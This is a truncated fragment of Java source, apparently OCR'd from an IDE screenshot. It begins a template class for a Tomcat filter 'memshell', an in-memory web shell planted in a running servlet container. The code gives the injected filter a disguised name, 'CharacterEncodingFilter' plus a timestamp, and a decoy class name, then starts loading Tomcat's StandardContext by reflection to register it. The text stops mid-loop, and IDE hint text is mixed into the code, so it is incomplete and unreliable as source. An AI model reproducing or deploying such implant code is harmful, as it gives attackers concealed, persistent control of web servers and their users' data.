 /.../
import ...
public class TomcatFilterMemshellTemplateMent1 {
private String version = "0.1.5";
private String filterName;
private Object servletContext = null;
public Object RESPONSE;
public String ETAGS;
public String header = "Etag";
public String filterClass = "org.apache.coyote.deser.SettableAnyProperty";
public TomcatFilterMemshellTemplateMent1() {
this.IMC();
this.IMF();
}
1 个用法
private synchronized void IMF() {
this.filterName = "CharacterEncodingFilter-" + System.nanoTime();
try {
if (this.servletContext == null) {
this.servletContext = this.getServletContext();
}
if (this.servletContext != null) {
ClassLoader var31 = this.servletContext.getClass().getClassLoader();
Class var32 = var31.loadClass( name: "org.apache.catalina.core.StandardContext");
Class var3 = var31.loadClass( name: "javax.servlet.ServletContext");
Object var4 = null;
while(var4 == null) {